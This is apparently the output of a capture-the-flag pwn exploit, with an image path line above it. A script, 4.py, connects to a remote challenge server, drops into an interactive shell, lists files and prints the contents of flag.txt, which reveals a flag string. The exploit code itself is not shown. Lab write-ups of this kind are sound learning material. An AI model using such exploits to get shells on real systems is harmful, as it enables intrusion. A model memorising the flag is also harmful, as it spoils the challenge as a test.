 sep@LAPTOP-F6H1VPBE:~/pwn$ python3 4.py
[+] Opening connection to 101.200.155.151 on port 12800: Done
[*] Switching to interactive mode
Ok, now saki stops
$ ls
flag.txt
mutsumi
run
$ cat flag.txt
ISCC{868ae0fd-ff5c-48bb-bf8d-65942b22c8ee}
$